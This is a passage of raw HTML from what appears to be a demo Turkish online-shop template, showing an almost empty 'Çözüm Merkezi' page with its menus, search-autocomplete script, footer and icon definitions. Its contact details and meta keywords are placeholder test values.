                <li class="log login hidden-xs"><i class="fa fa-lock"></i><a class="link-lg" href="uyeol/">Üye Ol </a> veya <a href="uyeol/">Giriş Yap</a></li>
                 
			  <li class="log login hidden-xs"><i class="fa fa-university"></i><a class="link-lg" href="bankabilgilerimiz/">Banka Hesaplarımız</li>
                 <li class="log login hidden-xs"><i class="fa fa-map-marker"></i><a class="link-lg" href="iletisim/">Bize Ulaşın</li>
               
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="header-middle hidden-compact">
          <div class="container">
            <div class="row">
              <div class="navbar-logo col-lg-3 col-md-3 col-sm-3 col-xs-12">
               <div class="logo">
              <a href="anasayfa">
			  <img class="lazyload" style="margin-top: -20px;width: 250px;" data-sizes="auto" src="resimler/siteayarlari/1619309636o.png" data-src="resimler/siteayarlari/1619309636o.png" title="Logo" alt="Logo" /></a>
            </div>
              </div>
              <div class="middle2 col-lg-5 col-md-6 col-sm-5">
                <div class="search-header-w">
                  <div class="icon-search hidden-lg hidden-md hidden-sm"><i class="fa fa-search"></i></div>
                  <div id="sosearchpro" class="sosearchpro-wrapper so-search ">
                   <form method="GET" action="arama/">
                      <div  class="search input-group form-group">
                	<input class="autosearch-input form-control" type="text" value="" size="50" autocomplete="off" name="arama" placeholder="Ne aramıştınız ?" required>
                   
                        <button type="submit" class="button-search btn btn-default btn-lg"><i class="fa fa-search"></i></button>
                      </div>
                    
                    </form>
                  </div>
                  <script type="text/javascript">
                    jQuery(document).ready(function($) {
                    	$(".chosen-select").chosen({
                    		width: '100%'
                    	});
                    })
                  </script><script type="text/javascript">
                    // Autocomplete */
                    (function($) {
                    	$.fn.Soautocomplete = function(option) {
                    		return this.each(function() {
                    			this.timer = null;
                    			this.items = new Array();
                    
                    			$.extend(this, option);
                    
                    			$(this).attr('autocomplete', 'off');
                    
                    			// Focus
                    			$(this).on('focus', function() {
                    				this.request();
                    			});
                    
                    			// Blur
                    			$(this).on('blur', function() {
                    				setTimeout(function(object) {
                    					object.hide();
                    				}, 200, this);
                    			});
                    
                    			// Keydown
                    			$(this).on('keydown', function(event) {
                    				switch(event.keyCode) {
                    					case 27: // escape
                    						this.hide();
                    						break;
                    					default:
                    						this.request();
                    						break;
                    				}
                    			});
                    
                    			// Click
                    			this.click = function(event) {
                    				event.preventDefault();
                    
                    				value = $(event.target).parent().attr('data-value');
                    
                    				if (value && this.items[value]) {
                    					this.select(this.items[value]);
                    				}
                    			}
                    
                    			// Show
                    			this.show = function() {
                    				var pos = $(this).position();
                    
                    				$(this).siblings('ul.dropdown-menu').css({
                    					top: pos.top + $(this).outerHeight(),
                    					left: pos.left
                    				});
                    
                    				$(this).siblings('ul.dropdown-menu').show();
                    			}
                    
                    			// Hide
                    			this.hide = function() {
                    				$(this).siblings('ul.dropdown-menu').hide();
                    			}
                    
                    			// Request
                    			this.request = function() {
                    				clearTimeout(this.timer);
                    
                    				this.timer = setTimeout(function(object) {
                    					object.source($(object).val(), $.proxy(object.response, object));
                    				}, 200, this);
                    			}
                    
                    			// Response
                    			this.response = function(json) {
                    				html = '';
                    
                    				if (json.length) {
                    					for (i = 0; i < json.length; i++) {
                    						this.items[json[i]['value']] = json[i];
                    					}
                    
                    					for (i = 0; i < json.length; i++) {
                    						if (!json[i]['category']) {
                    						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
                    						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
                    							html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
                    						}
                    
                    						html += '<div class="media-body">';
                    						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
                    						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
                    							html += '	<div class="box-price">';
                    							if (!json[i]['special']) {
                    								html += '<span class="price">Price : '+json[i]['price']+'</span>';;
                    							} else {
                    								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
                    							}
                    							
                    							html += '	</div>';
                    						}
                    						html += '</div></li>';
                    						html += '<li class="clearfix"></li>';
                    						}
                    					}
                    
                    					// Get all the ones with a categories
                    					var category = new Array();
                    
                    					for (i = 0; i < json.length; i++) {
                    						if (json[i]['category']) {
                    							if (!category[json[i]['category']]) {
                    								category[json[i]['category']] = new Array();
                    								category[json[i]['category']]['name'] = json[i]['category'];
                    								category[json[i]['category']]['item'] = new Array();
                    							}
                    
                    							category[json[i]['category']]['item'].push(json[i]);
                    						}
                    					}
                    
                    					for (i in category) {
                    						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';
                    
                    						for (j = 0; j < category[i]['item'].length; j++) {
                    							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
                    						}
                    					}
                    				}
                    
                    				if (html) {
                    					this.show();
                    				} else {
                    					this.hide();
                    				}
                    
                    				$(this).siblings('ul.dropdown-menu').html(html);
                    			}
                    
                    			$(this).after('<ul class="dropdown-menu"></ul>');
                    
                    		});
                    	}
                    })(window.jQuery);
                    
                    $(document).ready(function() {
                    	var selector = '#search';
                    	var total = 0;
                    	var showimage = 1;
                    	var showprice = 1;
                    	var character = 3      ;
                    	var height = 70;
                    	var width = 70;
                    
                    	$(selector).find('input[name=\'search\']').Soautocomplete({
                    		delay: 500,
                    		source: function(request, response) {
                    			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
                    			if(typeof(category_id) == 'undefined')
                    				category_id = 0;
                    				var limit = 5;
                    			if(request.length >= character){
                    				$.ajax({
                    					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
                    					dataType: 'json',
                    					success: function(json) {
                    						response($.map(json, function(item) {
                    							total = 0;
                    							if(item.total){
                    								total = item.total;
                    							}
                    
                    							return {
                    								price:   item.price,
                    								special: item.special,
                    								tax		:     item.tax,
                    								label:   item.name,
                    								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
                    								image:   item.image,
                    								link:    item.link,
                    								minimum:    item.minimum,
                    								show_price:  showprice,
                    								show_image:  showimage,
                    								value:   item.product_id,
                    							}
                    						}));
                    					}
                    				});
                    			}
                    		},
                    	});
                    });
                    
                  </script>
                </div>
              </div>
              <div class="middle3 col-lg-4 col-md-3 col-sm-4">
                <div class="shopping_cart">
                   <div id="cart" class="btn-shopping-cart">
                <a data-loading-text="Loading... " class="btn-group top_cart dropdown-toggle" data-toggle="dropdown">
                  <div class="shopcart">
                   <span class="icon-c">
        <i class="fa fa-shopping-bag"></i>
      </span>
                    <div class="shopcart-inner">
                      <p class="text-shopping-cart">
                        Sepetiniz
                      </p>
                      <span class="total-shopping-cart cart-total-full">
                      <span class="items_cart">0</span><span class="items_cart2"> ürün</span><span class="items_carts"> 0.00 TL</span>
                      </span>
                    </div>
                  </div>
                </a>
				
				                <ul class="dropdown-menu pull-right shoppingcart-box">
                  <li>
                    <p class="text-center empty">Alışveriş Sepetiniz Boş</p>
                  </li>
                </ul>
								
              </div>
                </div>
				
				
				
				
                <ul class="wishlist-comp hidden-md hidden-sm hidden-xs">
                  
                  <li class="wishlist hidden-xs">
				  <a href="favorilerim/" id="" class="top-link-wishlist" title="Favorilerim"><i class="fa fa-heart"></i></a></li>
                
				
				</ul>
				
				   <ul class="wishlist-comp hidden-md hidden-sm hidden-xs">
                  
                  <li class="wishlist hidden-xs"><a href="urunkarsilastirma/" id="" class="top-link-wishlist" title="Karşılaştırma Listesi"><i class="fa fa-refresh"></i></a></li>
                
				
				</ul>
				
				    <ul class="wishlist-comp hidden-md hidden-sm hidden-xs">
                  
                  <li class="wishlist hidden-xs"><a href="kampanyalar/" id="" class="top-link-wishlist" title="Kampanyalar"><i class="fa fa-gift"></i></a></li>
                
				
				</ul>
				
				
				
              </div>
            </div>
          </div>
        </div>
        <div class="header-bottom ">
          <div class="container">
            <div class="row">
              <div class="main-menu col-lg-8 col-md-12 col-sm-12 col-xs-12">
                <div class="responsive megamenu-style-dev">
                  <nav class="navbar-default">
                    <div class=" container-megamenu   horizontal mobilgizle">
                      <div class="navbar-header"><button type="button" id="show-megamenu" data-toggle="collapse"  class="navbar-toggle"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div>
                      <div class="megamenu-wrapper">
                        <span id="remove-megamenu" class="fa fa-times"></span>
                        <div class="megamenu-pattern">
                          <div class="container">
                            <ul class="megamenu"
                              data-transition="slide" data-animationtime="500">
                           
						          <li class="home">
                            <a href="anasayfa">
                            <span><strong>Anasayfa</strong></span>
                            </a>
                          </li>
						  
					

						  
						  
						  
						  
				
               						  
                     
                        
                          <li class="item-vertical css-menu with-sub-menu hover mobilgizle" >
                            <p class='close-menu'></p>
                            <a href="kategori/elektronik-1" class="clearfix" >
                            <span>
                            <strong>Elektronik</strong>
                            </span>
                            <b class="fa fa-angle-down"></b>
                            </a>
                            <div class="sub-menu" style="width:280px">
                              <div class="content">
                                <div class="row">
                                  <div class="col-sm-12">
                                    <div class="categories ">
                                      <div class="row">
                                        <div class="col-sm-12 hover-menu">
                                          <div class="menu">
                                            <ul>
											
																
								
                                              <li>
                                                <a href="kategori/bilgisayar-2" onclick="window.location = 'kategori/bilgisayar-2'" class="main-menu">Bilgisayar<b class="fa fa-angle-right"></b></a>
                                                <ul>
				            													
												
												
                                                  <li><a href="kategori/harddiskler-5" onclick="window.location = 'kategori/harddiskler-5'">Harddiskler</a></li>
                                                  									
												
												
                                                  <li><a href="kategori/anakartlar-6" onclick="window.location = 'kategori/anakartlar-6'">Anakartlar</a></li>
                                                  									
												
												
                                                  <li><a href="kategori/multimedya-sistemi-7" onclick="window.location = 'kategori/multimedya-sistemi-7'">Multimedya Sistemi</a></li>
                                                  	
												
												</ul>
                                              </li>
											  
											    		
								
                                              <li>
                                                <a href="kategori/yazicilar-3" onclick="window.location = 'kategori/yazicilar-3'" class="main-menu">Yazıcılar<b class="fa fa-angle-right"></b></a>
                                                <ul>
				            													
												
												
                                                  <li><a href="kategori/tonerler-8" onclick="window.location = 'kategori/tonerler-8'">Tonerler</a></li>
                                                  									
												
												
                                                  <li><a href="kategori/kartuslar-9" onclick="window.location = 'kategori/kartuslar-9'">Kartuşlar</a></li>
                                                  	
												
												</ul>
                                              </li>
											  
											    		
								
                                              <li>
                                                <a href="kategori/telefon-aksesuarlari-4" onclick="window.location = 'kategori/telefon-aksesuarlari-4'" class="main-menu">Telefon Aksesuarları<b class="fa fa-angle-right"></b></a>
                                                <ul>
				            													
												
												
                                                  <li><a href="kategori/kiliflar-10" onclick="window.location = 'kategori/kiliflar-10'">Kılıflar</a></li>
                                                  									
												
												
                                                  <li><a href="kategori/kulakliklar-11" onclick="window.location = 'kategori/kulakliklar-11'">Kulaklıklar</a></li>
                                                  	
												
												</ul>
                                              </li>
											  
											    	
											  
                                          
                                           
										   
										   
										   
										   </ul>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </li>
                     
                         
               		  
						   
                         
                         
                          <li class="item-vertical mobilgizle" >
                            <p class='close-menu'></p>
                            <a href="kategori/giyim-12" class="clearfix" >
                            <span>
                            <strong>Giyim</strong>
                            </span>
                            </a>
                          </li>
                         
                        
               		  
						   
                         
                         
                          <li class="item-vertical mobilgizle" >
                            <p class='close-menu'></p>
                            <a href="kategori/mobilya-13" class="clearfix" >
                            <span>
                            <strong>Mobilya</strong>
                            </span>
                            </a>
                          </li>
                         
                        						  
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </nav>
                </div>
              
              </div>
              <div class="bottom2 col-lg-4 hidden-md hidden-sm hidden-xs">
                <div class="telephone hidden-xs hidden-sm hidden-md" >
                  <ul>
                    <li><a href="siparissorgulama/"><i class="fa fa-truck"></i>Sipariş Takip</a></li>
                    <li class="hotline"><i class="fa fa-phone-square"></i>Müşteri Hizmetleri    <a href="tel:444 44 44">444 44 44</a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </header>
	    
<title>Çözüm Merkezi</title>
<meta name="keywords" content="2,sdas,sdasaddas,eeeeee,şş,dd,sadddddddddddddddddddddd,ddddd,tgrgrtgrt,adsasd,ads,das,dsa,da,sd,f,df,fd,ggggggggg,can,canım">
<meta name="description" content="3

ddddddddddd

">
<meta property="og:url" content="https://cool.oziyweb.com.tr"/>
<meta property="og:title" content="Çözüm Merkezi"/>
<meta property="og:description" content="3

ddddddddddd

"/>
	   
	<main class="main">
          

            <!-- Start of Breadcrumb -->
            <nav class="breadcrumb-nav mb-1 pb-1">
                <div class="container">
                    <ul class="breadcrumb">
                        <li><a href="anasayfa">Anasayfa</a></li>
                        <li>Çözüm Merkezi</li>
                    </ul>
                </div>
            </nav>
            <!-- End of Breadcrumb -->
            
            <!-- Start of Page Content -->
            <div class="page-content">
                <div class="container">
                    <section class="introduce mb-10 pb-10">
                      
                      
                        <figure class="br-lg">
						
												
												 
						 
						   <h2 class="title title-center">
                            Çözüm Merkezi                        </h2>
						</figure>
						                     </section>

                   
                
                </div>
  <div class="contanier" style="max-width: 1280px;
margin: auto;">
             <div class="row">
					
					
			        					 
					 
                    </div><!-- End .row -->
					 </div><!-- End .row -->
            </div>
        </main>	
			 <div class="container page-builder-ltr">
			 	 <div class="Etiketalani">
								<div class="etiketgenel">
									<div class="Etiketbaslik">En Çok Aranan Kelimeler:</div>
									<ul class="Etiketliste">
														                <li><a target="_blank" href="dd3333333">111111111111111111</a></li>
														                <li><a target="_blank" href="">Marka 2</a></li>
																		</ul>
								</div>
							</div>
							</div>
					<style>
.Etiketalani {
    float: left;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 30px;

    border: 1px solid #eee;
    padding: 20px;
}
.Etiketbaslik { display: inline-block; vertical-align: top; line-height: 31px; font-size: 14px; color: #ff0080; font-weight: 500; margin-right: 12px; }

.Etiketliste { padding: 0px !important;display: inline-block; width: 100%;margin-left: -8px;padding-top: 5px;/*! margin-right: 50px !important; */}

.Etiketliste li { /*! border: 1px solid #f6f1f1; */display: inline-block; vertical-align: top; margin: 0px 4px; margin-bottom: 10px; /*! border-radius: 15px; *//*! color: red; */}

.Etiketliste li a:hover { background: #f0f0f0; }

.Etiketliste li a { display: block; line-height: 31px; background: #15151566; padding: 0px 15px; font-size: 14px; color: #fff; font-weight: 400; border-radius: 0px; }

          
                    </style>	

<footer class="footer-container typefooter-24">
        <div class="back-to-top"><i class="fa fa-angle-up"></i></div>
        <div class="footer-main desc-collapse showdown" id="collapse-footer">
          <div class="so-page-builder">
            <div class="container page-builder-ltr">
              <div class="row row_p2b9  footer-middle ">
                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 col_bko7  col-style">
                  <div class="box-account box-footer">
                   <div class="module clearfix">
                    <h3 class="modtitle">Hızlı Linkler</h3>
                    <div class="modcontent">
                      <ul class="menu">
                          <li><a href="siparissorgulama/">Sipariş Sorgulama</a></li>
								<li><a href="bankabilgilerimiz/">Banka Bilgilerimiz</a></li>
								<li><a href="uyeol/">Üyelik İşlemleri</a></li>
								 <li><a href="kampanyalar/">Kampanyalar</a>
	            				<li><a href="bloglar/">Blog</a></li>
								<li><a href="sss/">Sıkça Sorulan Sorular</a></li>
							<li><a href="iletisim/">Bize Ulaşın</a></li>

                      </ul>
                    </div>
                  </div>
                  </div>
                </div>
                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 col_6urb  col-style">
                  <div class="box-information box-footer">
                     <div class="module clearfix">
                    <h3 class="modtitle">Müşteri Hizmetleri</h3>
                    <div class="modcontent">
                      <ul class="menu">
                       	
                            <li><a href="sayfa/hakkimizda-1">Hakkımızda</a></li>
								
                            <li><a href="sayfa/guvenli-alisveris-2">Güvenli Alışveriş</a></li>
								
                            <li><a href="sayfa/iade-kosullar8-3">İade Koşulları</a></li>
								
                            <li><a href="sayfa/korona-tedbirleri-4">Korona Tedbirleri</a></li>
								
                            <li><a href="sayfa/mesafeli-satis-sozlesmesi-5">Mesafeli Satış Sözleşmesi</a></li>
								
                            <li><a href="sayfa/uyelik-sozlesmesi-6">Üyelik Sözleşmesi</a></li>
							                      </ul>
                    </div>
                  </div>
                  </div>
                </div>
                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 col_3d8g  col-style">
                  <div class="box-service box-footer">
                     <div class="module clearfix">
                    <h3 class="modtitle">Çözüm Merkezi</h3>
                    <div class="modcontent">
                      <ul class="menu">
                                   		
                            <li><a href="sayfa/gizlilik-politikasi-7">Gizlilik Politikası</a></li>
								
                            <li><a href="sayfa/cozum-merkezi-8">Çözüm Merkezi</a></li>
								
                            <li><a href="sayfa/cerez-politikasi-9">Çerez Politikası</a></li>
								
                            <li><a href="sayfa/kvkk-metni-10">KVKK Metni</a></li>
								
                            <li><a href="sayfa/odeme-secenekleri-11">Ödeme Seçenekleri</a></li>
								
                            <li><a href="sayfa/nasil-urun-alirim-12">Nasıl Ürün Alırım ?</a></li>
							                      </ul>
                    </div>
                  </div>
                  </div>
                </div>
             
                <div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 col_8qgf  col-contact">
                  <div class="box-footer box-contact">
                    <div class="module">
                      <h3 class="modtitle">İletişim</h3>
                      <div class="modcontent">
                        <ul class="menu">
                          <li class="address"><i class="fa fa-home" aria-hidden="true"></i><span>Deneme mah. Deneme Cad. Deneme Apt. Deneme Blok Deneme Kat.1 Daire 6 GAZİANTEP / MERKEZ</span></li>
                          <li class="phone"><i class="fa fa-phone" aria-hidden="true"></i><span>444 44 44</span></li>
                          <li class="mail"><i class="fa fa-envelope"></i><a href="mailto:siteniz@siteniz.com">siteniz@siteniz.com</a></li>
                        </ul>
                        <ul class="socials">
                      			<li class="facebook"><a  href="https://www.facebook.com/" target="_blank" title="Facebook"><i class="icom-facebook"></i></a></li>
               <li class="twitter"><a  href="https://twitter.com/"  target="_blank" title="Twitter"><i class="icom-twitter"></i></a></li>
                <li class="pinterest"><a  href="https://www.pinterest.com/"  target="_blank" title="pinterest"><i class="icom-pinterest"></i></a></li>
                <li class="instagram"><a  href="https://www.instagram.com/"  target="_blank" title="instagram"><i class="icom-instagram"></i></a></li>
                <li class="youtube"><a  href="https://www.youtube.com/"  target="_blank" title="youtube"><i class="icom-youtube"></i></a></li>
                <li class="linkin"><a  href="https://www.google.com/"  target="_blank" title="googleplus"><i class="icom-google-plus"></i></a></li>
               
					 </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="col-lg-3 col-md-12 col-sm-6 col-xs-12 col_8stx  col-style">
                  <div class="module newsletter-footer21">
                    <div class="newsletter" style="width:100%; background-color: #fff ; ">
                      <div class="title-block">
                        <div class="page-heading font-title">
                         Ebülten
                        </div>
                        <div class="promotext">Ebülten listemize kayıt olarak güncel haber ve kampanyalardan anında haberdar olabilirsiniz.</div>
                      </div>
                      <div class="block_content">
                           <form method="POST" action="" class="form-group form-inline signup send-mail">
                                <div class="form-group">
                                  <div class="input-box">
                                    <input type="email"  value="" class="form-control" size="35" name="eposta" placeholder="Eposta Adresiniz" required>
                                  </div>
                                  <div class="subcribe">
                                    <button style="margin-top: 3px;" class="btn btn-primary btn-default" name="ebulten" type="submit">
                                    <span>Kaydol</span>
                                    </button>
                                  </div>
                                </div>
                              </form>
                      </div>
                      <!--/.modcontent-->
                    </div>
                   
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="button-toggle hidden-lg hidden-md"><a class="showmore" data-toggle="collapse" href="#" aria-expanded="false" aria-controls="collapse-footer"><span class="toggle-more">Devamı <i class="fa fa-angle-down"></i></span><span class="toggle-less">Devamı  <i class="fa fa-angle-up"></i></span></a></div>
        <div class="footer-bottom ">
          <div class="container">
            <div class="row">
              <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 payment-w"><img src="default/image/payment24.png"  alt="imgpayment"></div>
              <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 copyright-w">
                <div class="copyright">
                 2021 @ Copyright Tüm Hakkı Saklıdır. Bu yazılım bir OziyWeb Projesidir.                </div>
              </div>
            </div>
          </div>
        </div>
      </footer>
      <svg
        xmlns="http://www.w3.org/2000/svg" class="custom-svg hidden">
        <defs>
          <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"></path>
        </defs>
        <symbol viewBox="0 0 24 24" id="icon-add">
          <path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"></path>
        </symbol>
        <symbol viewBox="0 0 36 36" id="icon-arrow-down">
          <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"></path>
        </symbol>
        <symbol viewBox="0 0 12 8" id="icon-chevron-down">
          <path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"></path>
        </symbol>
        <symbol viewBox="0 0 24 24" id="icon-chevron-left">
          <path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path>
        </symbol>
        <symbol viewBox="0 0 24 24" id="icon-chevron-right">
          <path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"></path>
        </symbol>
        <symbol viewBox="0 0 24 24" id="icon-close">
          <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
        </symbol>
        <symbol viewBox="0 0 28 28" id="icon-envelope">
          <path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"></path>
        </symbol>
        <symbol viewBox="0 0 24 24" id="icon-facebook">
          <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
        </symbol>
        <symbol viewBox="0 0 20 28" id="icon-google">
          <path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"></path>
        </symbol>
        <symbol viewBox="0 0 32 32" id="icon-instagram">
          <path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-Imported-Layers" ></path>
        </symbol>
        <symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down">
          <path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"></path>
        </symbol>
        <symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up">
          <path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"></path>
        </symbol>
        <symbol viewBox="0 0 32 32" id="icon-linkedin">
          <path d="M27.2684444,27.2675556 L22.5226667,27.2675556 L22.5226667,19.8408889 C22.5226667,18.0702222 22.4924444,15.792 20.0568889,15.792 C17.5866667,15.792 17.2097778,17.7217778 17.2097778,19.7146667 L17.2097778,27.2675556 L12.4693333,27.2675556 L12.4693333,11.9964444 L17.0186667,11.9964444 L17.0186667,14.0844444 L17.0844444,14.0844444 C17.7173333,12.8835556 19.2657778,11.6177778 21.5742222,11.6177778 C26.3804444,11.6177778 27.2684444,14.7795556 27.2684444,18.8924444 L27.2684444,27.2675556 L27.2684444,27.2675556 Z M7.11822222,9.91022222 C5.59377778,9.91022222 4.36444444,8.67733333 4.36444444,7.15733333 C4.36444444,5.63822222 5.59377778,4.40533333 7.11822222,4.40533333 C8.63644444,4.40533333 9.86844444,5.63822222 9.86844444,7.15733333 C9.86844444,8.67733333 8.63644444,9.91022222 7.11822222,9.91022222 L7.11822222,9.91022222 Z M4.74133333,11.9964444 L9.49244444,11.9964444 L9.49244444,27.2675556 L4.74133333,27.2675556 L4.74133333,11.9964444 Z M29.632,0 L2.36,0 C1.05777778,0 0,1.03288889 0,2.30755556 L0,29.6906667 C0,30.9653333 1.05777778,32 2.36,32 L29.632,32 C30.9368889,32 31.9991111,30.9653333 31.9991111,29.6906667 L31.9991111,2.30755556 C31.9991111,1.03288889 30.9368889,0 29.632,0 L29.632,0 Z" id="linkedin-Fill-4"></path>
        </symbol>
        <symbol viewBox="0 0 70 32" id="icon-logo-american-express">
